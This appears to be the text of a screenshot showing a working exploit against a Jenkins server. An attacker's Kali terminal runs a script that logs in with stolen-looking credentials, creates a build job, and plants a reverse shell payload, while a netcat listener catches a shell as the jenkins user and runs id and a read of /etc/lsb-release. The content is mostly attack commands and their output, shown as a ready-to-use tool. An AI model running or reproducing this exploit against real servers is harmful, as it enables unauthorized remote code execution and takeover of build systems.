 ┌──(kali㉿kali)-[~/Documents/Jenkins]
└─$ python3 ./linux_revshell_nodejs.py -w 192.168.25.75 -r 192.168.25.25 -rp 4444 -u steven -p steven123
[>] Connecting to Jenkins server.....
[+] Server version: Jetty(9.4.z-SNAPSHOT)
[+] Jenkins version: 2.150.2
[+] Hudson version: 1.395
[>] Authentication in progress as steven.....
[+] Valid credentials!!! Authentication successful!!!
[>] Listing existing jobs and getting Jenkins-Crumb token.....
[>] Creating a new job to spawn our reverse shell.....
[>] Configuring job build_886321 with the reverse shell payload.....
[>] Executing the job with the reverse shell, check your listener.....
[+] Exploit executed successfully, should receive a Bash reverse shell. Enjoy :D
KALI LINUX
kali@kali: ~/Documents/Jenkins
File Actions Edit View Help
the quieter you become, the more you are able to hear"
┌──(kali㉿kali)-[~/Documents/Jenkins]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.25.25] from (UNKNOWN) [192.168.25.75] 37280
id
uid=114(jenkins) gid=119(jenkins) groups=119(jenkins)
tail -n 1 /etc/lsb-release
DISTRIB_DESCRIPTION="Ubuntu 22.04.3 LTS"